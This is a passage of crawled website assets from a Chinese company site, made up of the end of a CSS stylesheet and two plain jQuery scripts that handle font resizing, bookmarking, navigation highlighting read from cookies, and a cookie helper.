  background:url(../images/bqy_rh_17.jpg) top right no-repeat;;
}
.bqy_contentText>div{
  text-align: center;
  margin-top: 30px;
  margin-bottom:23px;
}
.bqy_contentText{
  line-height: 30px;
  color: #636363;
  font-size: 14px;
  margin-bottom:23px;
}
.bqy_contentText>div{
  position: relative;
}
.bqy_contentText>div .left_sz{
 background:url(../images/bqy_101.png) center left no-repeat;
 width: 43px;
 height: 65px;
 position: absolute;
 top:50%;
 margin-top:-32px;
 left:20px;
}
.bqy_contentText>div .left_sy{
 background:url(../images/bqy_104.png) center left no-repeat;
 width: 43px;
 height: 65px;
 position: absolute;
 top:50%;
 margin-top:-32px;
 right:20px;
}
.bqy_contentText>div .left_sz[href]:hover{
   background:url(../images/bqy_103.png) center left no-repeat;
   cursor: pointer;
}
.bqy_contentText>div .left_sy[href]:hover{
   background:url(../images/bqy_102.png) center left no-repeat;
   cursor: pointer;
}
.xiangguantj>h3{
  text-align: center;
}
.xiangguantj_ul{
  margin-top: 20px;
}
.xiangguantj_ul>li{
  height: 38px;
  line-height: 38px;
  width: 542px;
  float: left;
  margin-right: 116px;
}
.xiangguantj_ul>li:hover{
  background: #f4f4f4;
}
.xiangguantj_ul>li>em{
  float: right;
  font-size: 14px;
  color: #666666;
}
.xiangguantj_ul>li>h3>a{
  display: block;
  font-weight: normal;
  font-size: 14px;
  color: #666666;
  background: url(../images/qynl47.png) center left no-repeat;
  padding-left: 27px;
}
.xiangguantj_ul>li:hover>h3>a{
  background: url(../images/pzsw75.png) center left no-repeat;
}
.xiangguantj_ul>li>h3>a:hover{
  color: #1aa332;
}
/*网站CSS结束详情*/
/*xwxq BEGIN*/
.bqy_rd_spzsxq .zihao{
  font-size: 18px !important;
}
.bqy_contentText2{
  padding-bottom: 49px;
  border-bottom: 1px solid #cecece;
  padding-top: 20px;
}
.bqy_xgtj_left{
  float: left;
}
.bqy_xgtj_left>a{
  display: block;
}
.bqy_xgtj_right{
  float: left;
  width: 994px;
  height:96px;
  background:#f7f7f7 url(../images/bqy_119.png) center center no-repeat;
  padding:11px 31px 7px 38px;
}
.bqy_xgtj_right_ul li{
  width: 410px;
  height: 32px;
  line-height: 32px;
  margin-right: 174px;
  float: left;
}
.bqy_xgtj_right_ul li>em{
  display: block;
  float: right;
  font-size: 14px;
  color: #454545;
}
.bqy_xgtj_right_ul li>h3{
  font-weight: normal;
}
.bqy_xgtj_right_ul li>h3>a{
  display: block;
  color: #454545;
  font-size: 14px;
  background:url(../images/bqy_117.png) center left no-repeat;
 padding-left:28px;
}
.bqy_xgtj_right_ul li:hover>em{
 color: #29ad00;
}
.bqy_xgtj_right_ul li:hover>h3>a{
  background:url(../images/bqy_118.png) center left no-repeat;
 color: #29ad00;
}
/*xwxq END*/
/*END*/
/*BEGIN*/
.zyfwmaind{
  height: 216px;
  background: #f2f6ff;
  width: 100%;
}
.zyfwmaint{
  text-align: center;
  text-transform: uppercase;
  font-size: 21px;
  color: #adadad;
  height: 66px;
}
.zyfwmaint>em{
  display: block;
  line-height: 26px;
  color: #333;
}
.zyfwmaind_ul>li{
  float: left;
  width: 142px;
  height: 216px;
  margin-right: 210px; 
}
 .zyfwmaind_ul .li1{
  background: url(../images/pzsw79.png) center center no-repeat;
 }
  .zyfwmaind_ul .li1:hover{
  background: url(../images/pzsw78.png) center center no-repeat;
  }
   .zyfwmaind_ul .li2{
  background: url(../images/pzsw77.png) center center no-repeat;
 }
  .zyfwmaind_ul .li2:hover{
  background: url(../images/pzsw82.png) center center no-repeat;
  }
   .zyfwmaind_ul .li3{
  background: url(../images/pzsw83.png) center center no-repeat;
 }
  .zyfwmaind_ul .li3:hover{
  background: url(../images/pzsw80.png) center center no-repeat;
  }
   .zyfwmaind_ul .li4{
  background: url(../images/pzsw84.png) center center no-repeat;
 }
  .zyfwmaind_ul .li4:hover{
  background: url(../images/pzsw81.png) center center no-repeat;
  }
/*END*/
/*BEGIN*/
/*qy_tzsubpagmlrxwzx BEGIN*/
.qy_tzsubpagmlrxwzx_ul>li{
  float: left;
  width: 430px;
  height: 442px;
  position: relative;
  margin-right: 72px;
  margin-top: 56px;
}
.qy_tzsubpagmlrxwzx_ul>li>a{
  display: block;
  border-radius: 10px;
}
.qy_tzsubpagmlrxwzx_ul>li>a img{
   border-radius: 10px;
}
.qy_tzsubpagmlrxwzx_ul .div1{
  background: url(../images/pzsw93.png) center bottom no-repeat;
  width: 401px;
  height: 113px;
  position: absolute;
  left: 0;
  bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
  padding-top: 15px;
}
.qy_tzsubpagmlrxwzx_ul .div1>h3>a{
  display: block;
  text-align: center;
  line-height: 40px;
  height: 40px;
  color: #333;
  font-size: 20px;
  overflow: hidden;
}
.qy_tzsubpagmlrxwzx_ul .div1>div{
  line-height: 30px;
  font-size: 14px;
  color: #333;
  height: 60px;
  overflow: hidden;
}
.qy_tzsubpagmlrxwzx_ul .div2{
  position: absolute;
  background: url(../images/pzsw95.png) center center no-repeat;
  width: 430px;
  height: 318px;
  left: 0;
  top:0;
  display: none;
  }
.qy_tzsubpagmlrxwzx_ul .div2>div{
  position: absolute;
  background: url(../images/qytz_72.png) center center no-repeat;
  width: 97px;
  height: 85px;
  left: 50%;
  margin-left: -49px;
  top:87px;
  z-index: 100;
  font-size: 54px;
  color: #fff;
  text-align: center;

}
.qy_tzsubpagmlrxwzx_ul .div2>div>em{
  display: block;
  text-align: center;
  font-size: 21px;
  color: #fff;
  line-height: 42px;
}
.qy_tzsubpagmlrxwzx_ul>li:hover .div2{
  display: block;
}
.qy_tzsubpagmlrxwzx_ul>li:hover .div1{
  background: url(../images/pzsw94.png) center center no-repeat;
}
.qy_tzsubpagmlrxwzx_ul>li:hover .div1 a{
  color: #fff;
}
.qy_tzsubpagmlrxwzx_ul>li:hover .div1>div{
  color: #fff;
}
.xiangguantj{
  background: url(../images/pzsw96.png) center center no-repeat;
  width:934px;
  height: 278px;
  margin-top: 30px; 
}
.xiangguantj h2{
  font-size: 16px;
  color: #333;
  font-weight: normal;
  padding-left: 34px;
  padding-top: 10px;
}
.xiangguantj1_ul{
  padding-top: 50px;
  padding-left: 22px;
  padding-right: 22px;
}
.xiangguantj1_ul>li{
  float: left;
  width: 425px;
  height: 50px;
  line-height: 50px;
  margin-right: 40px;
}
.xiangguantj1_ul>li>em{
  display: block;
  float: right;
  font-size: 14px;
  color: #828282;
}
.xiangguantj1_ul>li>h3>a{
  display: block;
  font-weight: normal;
  font-size: 16px;
  color: #333333;
  background: url(../images/pzsw97.png) center left no-repeat;
  padding-left: 23px;
  width: 300px;
  height: 50px;
  line-height: 50px;
  overflow: hidden;
}
.xiangguantj1_ul>li:hover>h3>a{
  color: #3e9bd9;
}
/*qy_tzsubpagmlrxwzx END*/
/*END*/
/*qy_tzsubpagmlrynxw_ul BEGIN*/
.qy_tzsubpagmlrynxw_ul>li{
  width: 882px;
  height: 151px;
  margin-top: 27px;
  padding:9px 25px 21px 37px;
  background: url(../images/pzsw100.png) center center no-repeat;
}
.qy_tzsubpagmlrynxw_ul>li:hover{
  background: url(../images/pzsw99.png) center center no-repeat;8
}
.qy_tzsubpagmlrynxw_ul>li:hover .ynxw_ult>h3>a{
  font-weight: bold;
  color: #60cf8a;
}
.qy_tzsubpagmlrynxw_ul>li .ynxw_ult{
  height: 62px;
  line-height: 62px;

}
.qy_tzsubpagmlrynxw_ul>li .ynxw_ult>h3>a{
  color: #333333;  
  font-size: 18px;
  font-weight: normal;
  width: 720px;
  overflow: hidden;
}
.ynxw_ult>em{
  display: block;
  float: right;
  font-size: 18px;
  color: #333;
}
.qy_tzsubpagmlrynxw_ul>li .ynxw_ulm{
  font-size: 14px;
  line-height: 26px;
  color: #333;
  height: 52px;
  overflow: hidden;
}
.ynxw_uld{
  float: right;
}
.ynxw_uld>em{
  display: block;
  float: left;
  background: url(../images/pzsw103.png) center left no-repeat;
  padding-left: 28px;
  margin-right: 15px;
}
.ynxw_uld>a{
  display: block;
  float: left;
  background: url(../images/pzsw101.png) center center no-repeat;
  width: 124px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 14px;
  color: #333;
}
.qy_tzsubpagmlrynxw_ul>li:hover .ynxw_uld>em{
  background: url(../images/pzsw104.png) center left no-repeat;
}
.qy_tzsubpagmlrynxw_ul>li:hover .ynxw_uld>a{
  color: #fff;
  background: url(../images/pzsw102.png) center center no-repeat;
}
/*qy_tzsubpagmlrynxw_ul END*/
/*sitemap_ul BEGIN*/
.sitemap_ul>li{
  margin-top: 25px;
}
.sitemap_ul>li>h2{
  background: url(../images/pzsw114.png) center left no-repeat;
  height:46px;

}
.sitemap_ul>li>h2:hover{
  background: url(../images/pzsw119.png) center left no-repeat;

}
.sitemap_ul>li>h2:hover>em{
  color: #60cf8a;
}
.sitemap_ul>li>h2>em{
  display: block;
  float: left;
  width: 16px;height: 46px;
  line-height: 46px;
  text-align: center;
  font-size: 21px;
  color: #3e9bd9;
  font-weight: normal;
}
.sitemap_ul>li>h2>a{
  display: block;
  float: left;
  line-height: 46px;
  padding-left: 20px;
  font-size: 16px;
  color: #ffffff;
  font-weight: normal;
}
.sitemap_ul>li>ul{
    margin-left: 20px;
    padding-left: 142px;
}
.sitemap_ul>li>ul>li{
  float: left;
  height: 48px;
  line-height: 48px;
  text-align: center;
}
.sitemap_ul>li>ul>li .em2{
  float: left;
  width: 17px;
  height: 48px;

}
.sitemap_ul>li>ul>li .em1{
  float: left;
  width: 19px;
  height: 48px;
}
.sitemap_ul>li>ul>li>a{
  display: block;
  float: left;
  font-size: 16px;
  color: #3e9bd9;

}
.sitemap_ul>li>ul>li:hover .em2{
  background: url(../images/pzsw116.png) center top no-repeat;
}
.sitemap_ul>li>ul>li:hover .em1{
  background: url(../images/pzsw115.png) center top no-repeat;
}
.sitemap_ul>li>ul>li:hover>a{
  color: #fff;
  background: url(../images/pzsw117.png) center center;
}
/*sitemap_ul END*/
/*sitemapbottom BEGIN*/
.sitemapbottom{
  border-top: 1px solid #d1d1d1;
}
.qy_tzsubpagmlrlxfsr{
  float: right;
  width: 525px;
}
.qy_tzsubpagmlrlxfsl{
  padding-top: 60px;
}
.qy_tzsubpagmlrlxfsr>div{
  font-size: 18px;
  line-height: 40px;
  color:#3e9bd9;
  margin-top: 50px;
}
.qy_tzsubpagmlrlxfsr>div em{
  font-weight: bold;
}
.qy_tzsubpagmlrlxfsr>div .div1{
 background: url(../images/pzsw122.png) center left no-repeat;
 padding-left: 36px;
}
.qy_tzsubpagmlrlxfsr>div .div2{
 background: url(../images/pzsw123.png) center left no-repeat;
 padding-left: 36px;
}
.qy_tzsubpagmlrlxfsr>div .div3{
 background: url(../images/pzsw124.png) center left no-repeat;
 padding-left: 36px;
}
/*sitemapbottom END*/
/*BEGIN*/
/*bqy_subpag_main_zxzp_div BEGIN*/
.bqy_subpag_main_zxzp{
  margin-top: 36px;
}
.bqy_subpag_main_zxzp_div2{
  
  height: 49px;
  width: 934px;
  background:url(../images/pzsw130.png) center center no-repeat;

}
.bqy_subpag_main_zxzp_div2>h2{
  float: left;
  width: 157px;
  text-align: center;
  line-height: 49px;
  font-size: 16px;
  color: #fff;
}
.bqy_subpag_main_zxzp_div .h31{
  height: 49px;
  margin-top: 24px;
  cursor: pointer;
  background: url(../images/pzsw128.png) center center no-repeat;
}
.bqy_subpag_main_zxzp_div .h31>span{
   float: left;
   display: block;
  width: 157px;
  text-align: center;
  line-height: 49px;
  font-size: 16px;
  font-weight: normal;
}
.bqy_subpag_main_zxzp_div .h31>em{
   float: left;
   display: block;
   background: url(../images/bqy_hz_77.png) center center no-repeat; 
   width: 88px;
   height: 32px;
  margin-top: 7px;
  margin-left: 30px;

}
.bqy_subpag_main_zxzp_div .h31.on{background: url(../images/pzsw129.png) center center no-repeat; }
.bqy_subpag_main_zxzp_div_ul{display: none;}
.bqy_subpag_main_zxzp_div_ul>li{
  padding-bottom: 30px;
  margin-top: 15px;
}
.bqy_subpag_main_zxzp_div .h31:hover{
   background: url(../images/pzsw129.png) center center no-repeat; 

}
.hz_content>strong{
  display:block;
  font-size: 14px;
  color: #333;
}
.hz_content{
    line-height: 30px;
  color: #666666;
  font-size: 14px;
  float: left;
  width: 448px;
  padding:15px 30px 15px 37px;
}
.hz_content_div{
  float: right;
  width: 400px;

 min-height:136px; 
}
.tent_div1{
  width: 180px;
  float: left;
  background: url(../images/pzsw160.png) center right no-repeat;
  min-height: 136px;
}
.tent_div2{
  float: right;
}
.tent_div1>ul>li{
  float: left;
  padding-top: 30%;
  margin-left: 19px;
}
.tent_div2>a{
  display: block;
  width:220px;
  height: 57px;
  color: #333;
  font-size: 14px;
  text-align: center;
  line-height: 57px;
}
.tent_div2>a:hover{
  background: url(../images/pzsw134.png) center center no-repeat;
 color: #fff;
}
.tent_div2{
  background: url(../images/pzsw133.png) center center no-repeat;
  width: 220px;
  height: 113px;
  margin-top: 20px;
}
.hz_content_div>a:hover{
  background: #f57522;
}
.bqy_subpag_main_zxzp_div_ul>li .em1{
  display: block;
  background: url(../images/pzsw136.png) center top no-repeat;
  width: 933px;
  height: 24px;
}
.bqy_subpag_main_zxzp_div_ul>li>div{
  background: url(../images/pzsw138.png) center top;
  width: 933px;
}
.bqy_subpag_main_zxzp_div_ul>li .em2{
  display: block;
  background: url(../images/pzsw137.png) center top no-repeat;
  width: 933px;
  height: 24px;
}
/*bqy_subpag_main_zxzp_div END*/
/*END*/
/*BEGIN*/
.qy_tzsubpagmlrggm{
  margin-top: 30px;
}
.qy_tzsubpagmlrggm .input_a{
  float: left;
}
.input_at{
  font-size: 24px;
  color: #333333;
}
.input_at>em{
  color: #f00;
}
.input_am{
  background: url(../images/pzsw141.png) center center no-repeat;
  width: 367px;
  height: 32px;
  margin-top: 10px;
  line-height: 32px;
  padding:20px 15px;
}
.input_am input{
  width: 367px;
  height: 32px;
  line-height: 32px;
  font-family: "微软雅黑";
  font-size: 16px;
  color: #6e6e6e;
}
.qy_tzsubpagmlrgdd{
  margin-top: 35px;
  height: 53px;
}
.input_bt{
  font-size: 24px;
  color: #333333;
}
.input_bt>em{
  color: #f00;
}
.input_bm{
  background: url(../images/pzsw142.png) center center no-repeat;
  width: 904px;
  height: 190px;
  margin-top: 10px;
  line-height: 32px;
  padding:20px 15px;
}
.input_bm textarea{
  width: 904px;
  height: 190px;
  line-height: 32px;
  font-family: "微软雅黑";
  font-size: 16px;
  color: #6e6e6e;
  resize: none;
}
.qy_tzsubpagmlrgdd>a{
  float: right;
  display: block;
  width: 286px;
  height: 53px;
  line-height: 53px;
  font-size: 24px;
  color: #fff;
  text-align: center;
  color: #fff;font-size: 16px;
  background: url(../images/pzsw143.png) center center no-repeat;
}
.qy_tzsubpagmlrgdd>a:hover{
  color: #60cf8a;
}
.qy_tzsubpagmlrgdd>em{
  display: block;
  float: left;
  line-height: 44px;
  font-size: 16px;
  color: #333;
}
.input_c{
  float: left;
  width: 94px;height: 30px;
  border: 1px solid #e3e3e3;
  padding:7px 15px;
}
.qy_tzsubpagmlrggd{
  margin-top: 35px;
}
.input_c input{
  width: 94px;
  height: 30px;
  font-size: 14px;
  line-height: 30px;
  color: #333;
  font-family: "微软雅黑";
}
.qy_tzsubpagmlrgdd>img{
  float: left;border: 1px solid #e3e3e3;
  cursor: pointer;
}
/*END*/
/*BEGIN*/
.qy_tzsubpagmlrzxly{
  margin-top: 80px;
  background: url(../images/pzsw151.png) center top no-repeat;
  padding-top: 30px;
}
.qy_tzsubpagmlrzxly_ul .em1{
  display: block;
  background: url(../images/pzsw152.png) center top no-repeat;
  width: 934px;
  height: 34px;
}
.qy_tzsubpagmlrzxly_ul .em2{
  display: block;
  background: url(../images/pzsw153.png) center top no-repeat;
  width: 934px;
  height: 34px;
}
.qy_tzsubpagmlrzxly_ul>li>div{
  background: url(../images/pzsw154.png) center top;
  width: 934px; 
  min-height: 100px;
}
.qy_tzsubpagmlrzxly_ul>li{
  margin-top: 22px;
}
.qy_tzsubpagmlrzxly_divt{
  background: url(../images/pzsw155.png) center bottom no-repeat;
  padding-left: 30px;
  padding-right: 30px;
}
.zxly_divtt>em{
  display: block;float: right;
  font-size: 16px;
  color: #333;
}
.zxly_divtt>div{
  background: url(../images/pzsw156.png) center left no-repeat;
  font-size: 16px;
  color: #333;font-weight: bold;
  padding-left: 26px;
}
.zxly_divtd{
  padding-top: 15px;
  padding-bottom: 15px;
  line-height: 30px;
  font-size: 16px;
  color: #333;
}
.qy_tzsubpagmlrzxly_divd{
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 20px;
}
.qy_tzsubpagmlrzxly_divd>em{
  display: block;
  float: left;
  background: url(../images/pzsw149.png) center center no-repeat;
  width: 67px;
  height: 34px;
  text-align: center;
  line-height: 34px;
  color: #fff;
  font-size: 16px;
}
.qy_tzsubpagmlrzxly_divd>div{
  margin-left: 20px;
  float: left;
  line-height: 34px;
  font-size: 16px;
  color: #333;
  width: 787px;
}
/*END*/
/*BEGIN*/

/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*# display:inline-block; 
            *zoom:1;
            *display:inline;
            word-wrap:break-word;
            white-space:nowrap;
*/

/* $('.asdsd li').hover(function(){
  $(this).find('.asasd').addClass()
},function(){
  $(this).find('.asasd').removeClass()
}) */
.hove a{
  color: #3e9bd9;
  cursor: pointer;
}
.hove a:hover{
  color: #60cf8a;
}
.minh{
  min-height: 350px;
}
.qymainrzznmd .slideBox .tempWrap{ width:1200px !important; }/* 用 !important覆盖SuperSlide自动生成的宽度，这样就可以手动控制可视宽度。 */
.qy_tzsubpagmlrgg img{
  max-width: 934px;
}
/*BEGIN*/
.ql_fenyepoa{ padding: 10px;}
.ql_fenyepoa a,.ql_fenyepoa span{ display:inline-block; *zoom:1; *display:inline; height: 24px; line-height: 24px; font-size: 12px; border: 1px solid #eee; padding: 0 5px; margin: 0 3px !important;}
.ql_fenyepoa a{ color: #333;}
.ql_fenyepoa a:hover{ color: #f4b613; border-color: #f4b613;}
.ql_fenyepoa span{ color: #f4b613; border-color: #f4b613;}
/*END*/
.tzsubpagmldiv{
  float: left;
  margin-top:20px;
}
.tzsubpagmldiv>h2{
  height: 50px;
  line-height: 50px;
  font-size: 30px;
  color: #3e9bd9;
}
.tzsubpagmldiv>em{
  height: 30px;
  line-height: 30px;
  font-size: 15px;
  color: #60cf8a;
  text-transform: uppercase;
  font-weight: bold;
}
.tzsubpagmldiv2{
  float: right;
  height: 82px;
  line-height: 82px;
  background: url(../images/qytz_70.png) center left no-repeat;
  padding-left: 23px;
  color: #7f7f7f;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hstzlngy.com/js/common.js
body_size: 3971
content:
// JavaScript Document
//不要让自己无限的幻想与创造力埋没在沉默中，不要让别人的创新死在自己的无知与狭义的看法下。--青格勒(cenggel)
window.onload = function(){
	//IE7分页去阴影
	$("#AspNetPager1 a").removeAttr("disabled");
	//返回顶部
	$(".to_top").click(function () {$('html,body').animate({ scrollTop: '0px' }, 500); return false;});
};
//===================分割线===================
$(function(){
//表单选择 当获取光标时会把原先的value清除，离开时如果没有改变会回复原先的value
	$(".inputtext").focus(function () {
			if ($(this).val() == "" || $(this).val() == this.defaultValue) {
				$(this).attr('cont',$(this).val())
				$(this).attr("value", "");
			}
	});
	$(".inputtext").blur(function () {
		if ($(this).attr("date") == undefined) {
			if ($(this).val() == "" || $(this).val() == $(this).attr("cont")) {
				$(this).attr("value", $(this).attr("cont"));
			}
		}
	});
});
//===================分割线===================
    //放大放小
num = $("#contentText").attr("size");
function fangda() {
    num++;
    if (num > 18) {
        num = 18;
    }
    $("#contentText").css({"font-size": num + 'px', "line-height": "1.8em"});
    $("#contentText").find("*").css({"font-size": num + 'px', "line-height": "1.8em"});
}
function suoxiao() {
    num--;
    if (num < 12) {
        num = 12;
    }
    $("#contentText").css({"font-size": num + 'px', "line-height": "1.8em"});
    $("#contentText").find("*").css({"font-size": num + 'px', "line-height": "1.8em"});
}


//===================分割线===================
function doZoom(size) {
//大中小
    var zoom = document.all ? document.all['Zoom'] : document.getElementById('Zoom');
    $("#Zoom").find("*").css({"font-size": size + "px"});
    $("#Zoom").css({"font-size": size + "px"});
}
//===================分割线===================
function SetHome(url){
//设为首页
  if (document.all) {
	  document.body.style.behavior='url(#default#homepage)';
		 document.body.setHomePage(url);
  }else{
	  alert("您好，您的浏览器不支持自动设置页面为首页功能，请您手动在浏览器里设置该页面为首页！");
  }};
function AddFavorite(sURL, sTitle) {
//加入收藏
  sURL = encodeURI(sURL);
  try {
	  window.external.addFavorite(sURL, sTitle);
  } catch (e) {
	  try {
		  window.sidebar.addPanel(sTitle, sURL, "");
	  } catch (e) {
		  alert("加入收藏失败，请使用Ctrl+D进行添加，或手动在浏览器里进行设置。");}}};
//===================分割线===================
//控制ul的li的margin的JQ选项
  //cg_margin_rightnone系列为margin-right:0px;
  //cg_margin_topnone系列为margin-top:0px;
$(document).ready(function(e) {
$(".cg_margin_rightno12 li").each(function(index, element) {if(($(this).index()+1)%12==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno11 li").each(function(index, element) {if(($(this).index()+1)%11==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno10 li").each(function(index, element) {if(($(this).index()+1)%10==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno9 li").each(function(index, element) {if(($(this).index()+1)%9==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno8 li").each(function(index, element) {if(($(this).index()+1)%8==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno7 li").each(function(index, element) {if(($(this).index()+1)%7==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno6 li").each(function(index, element) {if(($(this).index()+1)%6==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno5 li").each(function(index, element) {if(($(this).index()+1)%5==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno4 li").each(function(index, element) {if(($(this).index()+1)%4==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno3 li").each(function(index, element) {if(($(this).index()+1)%3==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno2 li").each(function(index, element) {if(($(this).index()+1)%2==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_topno12 li:lt(12)").addClass('cg_margin_topno');
$(".cg_margin_topno11 li:lt(11)").addClass('cg_margin_topno');
$(".cg_margin_topno10 li:lt(10)").addClass('cg_margin_topno');
$(".cg_margin_topno9 li:lt(9)").addClass('cg_margin_topno');
$(".cg_margin_topno8 li:lt(8)").addClass('cg_margin_topno');
$(".cg_margin_topno7 li:lt(7)").addClass('cg_margin_topno');
$(".cg_margin_topno6 li:lt(6)").addClass('cg_margin_topno');
$(".cg_margin_topno5 li:lt(5)").addClass('cg_margin_topno');
$(".cg_margin_topno4 li:lt(4)").addClass('cg_margin_topno');
$(".cg_margin_topno3 li:lt(3)").addClass('cg_margin_topno');
$(".cg_margin_topno2 li:lt(2)").addClass('cg_margin_topno');
//公用hover显示隐藏JQ
    //h1 标题滚动
    (function() {
        if ($('.ql_h_animate').length > 0) {
            var hbtr_top = $('.ql_h_animate').offset().top - 100;
            var timerx = setTimeout(function(){
                $('html,body').animate({ scrollTop: hbtr_top+'px' }, 800); return false;
            },400);
            $(window).on('mousewheel DOMMouseScroll', function() {
                clearTimeout(timerx);
                $('html, body').stop(true);
            });
        }
    })();
    //
    $('img').each(function(){
        var max_width = 1200;
        var img_width = $(this).width();
        if(img_width>max_width){
            $(this).css({'max-width':max_width + 'px','height':'auto'});
        }
    });
    //
    var video_src = $('.qlin_video_tcbox2').attr('date');
    $('.qlin_videotc').click(function () {
        $('.qlin_video_tcdbsh').stop(false, true).fadeIn();
        $('.qlin_video_tcbox2').html(video_src);
    });
    $('.qlin_video_tcbox1 em').click(function () {
        $('.qlin_video_tcdbsh').stop(false, true).fadeOut();
        $('.qlin_video_tcbox2').html(' ');
    });
    $('.qlin_video_tcdb').click(function () {
        $('.qlin_video_tcdbsh').stop(false, true).fadeOut();
        $('.qlin_video_tcbox2').html(' ');
    });

});
/*=====================改变背景颜色=========================*/
$('.bqy_xq_main_left_div em').each(function(){
        var ql_dzxb_col = $(this).attr('detecolor');
        $(this).css('background-color',ql_dzxb_col);
    });
    $('.bqy_xq_main_left_div em').click(function(){
        var ql_dzxb_col2 = $(this).attr('detecolor');
        $('#contentText').css('background-color',ql_dzxb_col2);
    });
/*=====================*/
/*    
<div class="bqy_xq_main_left_div clearfix">
    <em detecolor="#e3fcf9" class="bqy_01" style="background-color: rgb(227, 252, 249);"></em>
    <em detecolor="#cbffff" style="background-color: rgb(203, 255, 255);"></em>
    <em detecolor="#f9fec6" style="background-color: rgb(249, 254, 198);"></em>
    <em detecolor="#ffc8ff" style="background-color: rgb(255, 200, 255);"></em>
    <em detecolor="#8fccff" style="background-color: rgb(143, 204, 255);"></em>
    <em detecolor="#f2f2f1" style="background-color: rgb(242, 242, 241);"></em>
</div>*/

/*====================*/
/*
<div class="bqy_subpag_main_zxzp_div" style="margin:0 auto">
                <% for i = 0 to 5 %>
                <h3 class="clearfix h31">
                    <span>结构设计助理</span>
                    <span>呼市</span>
                    <span>大专</span>
                    <span>2017-06-20</span>
                    <em></em>
                </h3>
                <ul class="bqy_subpag_main_zxzp_div_ul ">
                    <li>
                        <div class="hz_content">
                            <strong>任职要求：</strong>
                            <P>1.大专及以上学历，相关专业只是；</P>
                            <P>2.语言沟通能力强，思维敏捷；</P>
                            <P>3.有设计经验者优先</P>
                            <strong>工作职责：</strong>
                            <P>协助工程师设计产品；</P>
                            <P>2.配合工程师追踪项目进度；</P>
                            <P>3.新项目开发；</P>
                        </div>
                        <div class="hz_content_div clearfix">
                            <a href="javascript:;" recruit="1">在线应聘</a>
                            <a href="javascript:;" cvUpload="1">上传简历</a>
                        </div>
                    </li>
                 </ul>
                 <% next %>
 */
/*
<script type="text/javascript">
$('.bqy_subpag_main_zxzp_div h3.h31').each(function(index){
    $(this).click(function(){
        $(this).toggleClass('on');
        $(this).siblings('h3.h31').removeClass('on');
        $('.bqy_subpag_main_zxzp_div .bqy_subpag_main_zxzp_div_ul').eq(index).slideToggle(200);
        $('.bqy_subpag_main_zxzp_div .bqy_subpag_main_zxzp_div_ul').eq(index).siblings('.bqy_subpag_main_zxzp_div_ul').slideUp(200);
    });
});

</script>
 */
/*<script type="text/javascript">
//滚动条
$('.ql_amin_gd').niceScroll({
cursorcolor: "",//#CC0071 光标颜色
cursoropacitymax: 1, //改变不透明度非常光标处于活动状态（scrollabar“可见”状态），范围从1到0
touchbehavior: false, //使光标拖动滚动像在台式电脑触摸设备
cursorwidth: "11px", //像素光标的宽度
cursorborder: "0", //   游标边框css定义
cursorborderradius: "1px",//以像素为光标边界半径
autohidemode: false//是否隐藏滚动条
});

</script>*/
/*<script type="text/javascript" src="js/jquery.nicescroll.js"></script>*/
/*<script type="text/javascript" src="js/jquery-1.12.4.min.js"></script><!--jq1.7Release-->*/

--- FILE ---
content_type: application/javascript
request_url: http://www.hstzlngy.com/js/gfwl.js
body_size: 1851
content:
$(function () {
    /**导航选中**/
    var GetCookie = function (sName) {
        var aCookie = document.cookie.split("; ");
        for (var i = 0; i < aCookie.length; i++) {
            var aCrumb = aCookie[i].split("=");
            if (sName == aCrumb[0])
                return unescape(aCrumb[1]);
        }
        return null;
    }
    var oid = GetCookie("oid");//导航栏选中
    var sid = GetCookie("sid");//侧边栏选中
    var ssid = GetCookie("ssid");//侧边栏选中
    if (oid != undefined) {
        $(".qy_intopdaohangm_ul li").each(function () {
            var $this = $(this);
            if ($this.attr(oid) != undefined) {
                $(this).addClass("on");
            }
        })
    }
    ///下拉选中
    if (sid != undefined) {
        $("#xiala li").each(function () {
            var $this = $(this);
            if ($this.attr(sid) != undefined) {
                $this.addClass("on1");
            }
        })
    }
    ///侧边栏选中
    var dijig = 0;
    if (sid != undefined) {
        $(".qy_tzsubpagmlm_ul li").each(function (index) {
            var $this = $(this);
            if ($this.attr(sid) != undefined) {
                $this.addClass("on");
                if (index > 6) {
                    dijig = index - 7;
                } else {
                    dijig = 0;
                }
            }
        })
    }
    //if ($(window).width() > 1200) {
    //    if ($('.c_gun .bd h2').length > 8) {
    //        jQuery(".c_gun .hd").show();
    //        jQuery(".c_gun").slide({ mainCell: ".bd", autoPage: true, effect: "left", autoPlay: true, vis: 8, defaultIndex: dijig });
    //    }
    //}

});
////提示
//$(function () {
//    $('a').poshytip();
//    $('img').poshytip();
//});
jQuery.cookie = function (name, value, options) {
    if (typeof value != 'undefined') {
        options = options || {};
        if (value === null) {
            value = '';
            options = $.extend({}, options);
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString();
        }
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else {
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};
$(function () {
